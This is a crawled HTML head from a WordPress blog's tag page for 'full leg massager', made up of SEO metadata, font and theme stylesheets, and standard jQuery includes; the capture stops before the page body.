

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leoniesblog.com/tag/full-leg-massager/
body_size: 15361
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>full leg massager - Leo nies Blogs</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="VtNRGbZrA85QCjaLgl9bPp72lvzDh1f1sSjcooG7qc0" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap" crossorigin><noscript><link rel="stylesheet" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap"></noscript><link rel="canonical" href="https://leoniesblog.com/tag/full-leg-massager/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/leoniesblog.com\/tag\/full-leg-massager\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/leoniesblog.com#listItem","position":1,"name":"Home","item":"https:\/\/leoniesblog.com","nextItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/tag\/full-leg-massager\/#listItem","name":"full leg massager"}},{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/tag\/full-leg-massager\/#listItem","position":2,"name":"full leg massager","previousItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/leoniesblog.com\/tag\/full-leg-massager\/#collectionpage","url":"https:\/\/leoniesblog.com\/tag\/full-leg-massager\/","name":"full leg massager - Leo nies Blogs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/leoniesblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/leoniesblog.com\/tag\/full-leg-massager\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/leoniesblog.com\/#organization","name":"Leonies Blogs","url":"https:\/\/leoniesblog.com\/"},{"@type":"WebSite","@id":"https:\/\/leoniesblog.com\/#website","url":"https:\/\/leoniesblog.com\/","name":"Leonies Blogs","inLanguage":"en-US","publisher":{"@id":"https:\/\/leoniesblog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Feed" href="https://leoniesblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Comments Feed" href="https://leoniesblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; full leg massager Tag Feed" href="https://leoniesblog.com/tag/full-leg-massager/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Leo nies Blogs","url":"https://leoniesblog.com/","logo":"http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png"}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leoniesblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://leoniesblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pixwell-main-css' href='https://leoniesblog.com/wp-content/themes/pixwell/assets/css/main.css?ver=10.2' media='all' />
<style id='pixwell-main-inline-css'>
html {font-family:Montserrat;font-weight:400;}h1, .h1 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h2, .h2 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h3, .h3 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h4, .h4 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h5, .h5 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}h6, .h6 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}.single-tagline h6 {font-family:Poppins;}.p-wrap .entry-summary, .twitter-content.entry-summary, .author-description, .rssSummary, .rb-sdesc {font-family:Montserrat;}.p-cat-info {font-family:Montserrat;}.p-meta-info, .wp-block-latest-posts__post-date {font-family:Montserrat;font-size:12px;}.meta-info-author.meta-info-el {font-family:Montserrat;}.breadcrumb {font-family:Montserrat;}.footer-menu-inner {}.topbar-wrap {}.topbar-menu-wrap {}.main-menu > li > a, .off-canvas-menu > li > a {font-family:Poppins;font-weight:600;text-transform:uppercase;font-size:14px;}.main-menu .sub-menu:not(.sub-mega), .off-canvas-menu .sub-menu {font-family:Poppins;font-weight:700;}.is-logo-text .logo-title {}.block-title, .block-header .block-title {font-family:Oswald;}.ajax-quick-filter, .block-view-more {}.widget-title, .widget .widget-title {font-family:Oswald;}body .widget.widget_nav_menu .menu-item {font-family:Oswald;}body.boxed {background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.header-6 .banner-wrap {}.footer-wrap:before {background-color : #050f16;; content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%;}.header-9 .banner-wrap { }.topline-wrap {height: 2px}.section-sticky .rbc-container.navbar-holder {max-width: 100%;}.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}[data-theme="dark"] .navbar-wrap:not(.transparent-navbar-wrap) {background-color: unset; background-image: unset;}.navbar-border-holder { border: none }.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {color: #ffffff;}.fw-mega-cat.is-dark-text, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title { color: #333; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .cart-counter, .header-wrap:not(.header-float) .navbar-wrap .rb-counter,.header-wrap:not(.header-float) .is-light-text .rb-counter, .header-float .section-sticky .rb-counter {background-color: #ffffff;}.header-5 .btn-toggle-wrap, .header-5 .section-sticky .logo-wrap,.header-5 .main-menu > li > a, .header-5 .navbar-right {color: #ffffff;}.navbar-wrap .navbar-social a:hover {color: #ffffff;opacity: .7; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .rb-counter,.header-wrap:not(.header-float) .navbar-wrap .rb-counter, .header-wrap:not(.header-float) .is-light-text .rb-counter { color: #689038; }.main-menu .sub-menu {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}.main-menu .sub-menu:not(.mega-category) { color: #ffffff;}.main-menu > li.menu-item-has-children > .sub-menu:before {display: none;}.main-menu > li > a:hover, .nav-search-link:hover,.main-menu > li.current-menu-item > a, .header-wrap .cart-link:hover {color: #1e3422;}.main-menu > li>  a > span:before {display: none; }.navbar-wrap .navbar-social a:hover {color: #1e3422;opacity: 1; }[data-theme="dark"] .main-menu .sub-menu {}[data-theme="dark"] .main-menu > li.menu-item-has-children > .sub-menu:before {}.mobile-nav-inner {}.off-canvas-header { background-image: url("https://tf01.themeruby.com/news/wp-content/uploads/sites/15/2022/02/ls-bg.jpg")}.off-canvas-wrap, .amp-canvas-wrap { background-color: #050f16 !important; }a.off-canvas-logo img { max-height: 90px; }.navbar-border-holder {border-width: 2px; }input[type="submit"]:hover, input[type="submit"]:focus, button:hover, button:focus,input[type="button"]:hover, input[type="button"]:focus,.post-edit-link:hover, a.pagination-link:hover, a.page-numbers:hover,.post-page-numbers:hover, a.loadmore-link:hover, .pagination-simple .page-numbers:hover,#off-canvas-close-btn:hover, .off-canvas-subscribe a, .block-header-3 .block-title:before,.cookie-accept:hover, .entry-footer a:hover, .box-comment-btn:hover,a.comment-reply-link:hover, .review-info, .entry-content a.wp-block-button__link:hover,#wp-calendar tbody a:hover, .instagram-box.box-intro:hover, .banner-btn a, .headerstrip-btn a,.is-light-text .widget:not(.woocommerce) .count, .is-meta-border .p-overlay-4 .p-footer:before,.rb-newsletter.is-light-text button.newsletter-submit, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .pagination-nextprev .pagination-link:not(.is-disable):hover,.cat-icon-round .cat-info-el, .cat-icon-radius .cat-info-el, .is-p-protected a:before,.cat-icon-square .cat-info-el:before, .entry-content .wpcf7 label:before,body .cooked-recipe-directions .cooked-direction-number, span.cooked-taxonomy a:hover,.widget_categories a:hover .count, .widget_archive a:hover .count, .restrict-button-wrap a,.wp-block-categories-list a:hover .count, .wp-block-categories-list a:hover .count,.entry-content .wp-block-file .wp-block-file__button, #wp-calendar td#today,.mfp-close:hover, .is-light-text .mfp-close:hover, #rb-close-newsletter:hover,.tagcloud a:hover, .tagcloud a:focus, .is-light-text .tagcloud a:hover, .is-light-text .tagcloud a:focus,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cta-btn.is-bg,.rb-mailchimp .mc4wp-form-fields input[type="submit"], .is-light-text .w-footer .mc4wp-form-fields input[type="submit"],.statics-el:first-child .inner, .table-link a:before, .subscribe-layout-3 .subscribe-box .subscribe-form input[type="submit"]{ background-color: #689038}.page-edit-link:hover, .rb-menu > li.current-menu-item > a > span:before,.p-url:hover, .p-url:focus, .p-wrap .p-url:hover,.p-wrap .p-url:focus, .p-link:hover span, .p-link:hover i,.meta-info-el a:hover, .sponsor-label, .block-header-3 .block-title:before,.subscribe-box .mc4wp-form-fields input[type="submit"]:hover + i,.entry-content p a:not(button), .comment-content a,.author-title a, .logged-in-as a:hover, .comment-list .logged-in-as a:hover,.gallery-list-label a:hover, .review-el .review-stars,.share-total, .breadcrumb a:hover, span.not-found-label, .return-home:hover, .section-not-found .page-content .return-home:hover,.subscribe-box .rb-newsletter.is-light-text button.newsletter-submit-icon:hover,.subscribe-box .rb-newsletter button.newsletter-submit-icon:hover,.fw-category-1 .cat-list-item:hover .cat-list-name, .fw-category-1.is-light-text .cat-list-item:hover .cat-list-name,body .cooked-icon-recipe-icon, .comment-list .comment-reply-title small a:hover,.widget_pages a:hover, .widget_meta a:hover, .widget_categories a:hover,.entry-content .wp-block-categories-list a:hover, .entry-content .wp-block-archives-list a:hover,.widget_archive a:hover, .widget.widget_nav_menu a:hover,  .p-grid-4.is-pop-style .p-header .counter-index,.twitter-content.entry-summary a:hover, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title .p-url:hover,.read-it-later:hover, .read-it-later:focus, .address-info a:hover,.gallery-popup-content .image-popup-description a:hover, .gallery-popup-content .image-popup-description a:focus,.entry-content ul.wp-block-latest-posts a:hover, .widget_recent_entries a:hover, .recentcomments a:hover, a.rsswidget:hover,.entry-content .wp-block-latest-comments__comment-meta a:hover, .restrict-title span, .restrict-desc span, .plan-title span,.entry-content .cooked-recipe-info .cooked-author a:hover, .entry-content a:not(button), .comment-content a,.about-desc a:hover, .is-light-text .about-desc a:hover, .portfolio-info-el:hover,.portfolio-nav a:hover, .portfolio-nav-next a:hover > i, .hbox-tagline span, .hbox-title span, .cta-tagline span, .cta-title span,.block-header-7 .block-header .block-title:first-letter, .rbc-sidebar .about-bio p a, .sbox-title span{ color: #689038}.p-podcast-wrap .mejs-container .mejs-controls .mejs-button.mejs-playpause-button:hover,.p-podcast-wrap .mejs-container .mejs-controls,.p-podcast-wrap .mejs-audio .mejs-controls .mejs-time-rail span.mejs-time-handle-content,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background-color: #689038}.is-style-outline a.wp-block-button__link:hover{ color: #689038!important}a.comment-reply-link:hover, .navbar-holder.is-light-text .header-lightbox, .navbar-holder .header-lightbox, [data-theme="dark"] .navbar-holder .header-lightbox,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cat-icon-line .cat-info-el, .exclusive-style-border .is-p-protected a:before{ border-color: #689038}.restrict-button-wrap .restrict-button.is-btn:hover{ -webkit-box-shadow: 0 4px 15px #689038; box-shadow: 0 4px 15px #689038;}.is-color .social-link-1.social-link-custom  { background-color: #111111; }.is-icon .social-link-1:hover  { color: #111111; }body .entry-content a:not(button), body .comment-content a{ color: #1e3422}.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.subscribe-content .desc, .follower-el .right-el, .author-job, .comment-metadata{ font-family: Montserrat; }.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.subscribe-content .desc, .author-job{ font-size: 12px; }.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.comment-metadata, .follower-el .right-el{ font-size: 13px; }.sponsor-link{ font-family: Montserrat; }.entry-footer a, .tagcloud a, .entry-footer .source, .entry-footer .via-el{ font-family: Montserrat; }.p-link, .rb-cookie .cookie-accept, a.comment-reply-link, .comment-list .comment-reply-title small a,.banner-btn a, .headerstrip-btn a, input[type="submit"], button, .pagination-wrap, .cta-btn, .rb-btn{ font-family: Montserrat; }select, textarea, input[type="text"], input[type="tel"], input[type="email"], input[type="url"],input[type="search"], input[type="number"]{ font-family: Montserrat; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-family: Poppins; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-weight: 700; } .widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-family: Poppins; }.widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-weight: 700; }@media only screen and (max-width: 767px) {.entry-content { font-size: .90rem; }.p-wrap .entry-summary, .twitter-content.entry-summary, .element-desc, .subscribe-description, .rb-sdecs,.copyright-inner > *, .summary-content, .pros-cons-wrap ul li,.gallery-popup-content .image-popup-description > *{ font-size: .76rem; }}h1, .h1, h1.single-title {font-size: 32px; }h3, .h3 {font-size: 17px; }h4, .h4 {font-size: 15px; }h6, .h6 {font-size: 13px; }@media only screen and (max-width: 1024px) {}@media only screen and (max-width: 991px) {}@media only screen and (max-width: 767px) {h1, .h1, h1.single-title {font-size: 22px; }h3, .h3 {font-size: 13px; }h4, .h4 {font-size: 15px; }}.wp-block-quote *:not(cite), blockquote *:not(cite) {font-family:Oswald;}
/*# sourceURL=pixwell-main-inline-css */
</style>

<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="preload" href="https://leoniesblog.com/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff" as="font" type="font/woff" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://leoniesblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leoniesblog.com/wp-json/wp/v2/tags/494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leoniesblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
